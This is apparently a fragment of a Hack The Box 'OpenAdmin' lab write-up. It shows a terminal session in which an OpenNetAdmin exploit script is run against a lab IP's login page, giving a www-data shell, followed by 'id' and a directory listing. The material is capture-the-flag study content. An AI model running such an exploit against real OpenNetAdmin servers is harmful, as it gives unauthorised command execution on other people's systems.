 kali@kali:~/htb/machines/openadmin$ ./opennetadmin.sh http://10.10.10.171/ona/login.php
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
linuxprivchecker.py
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$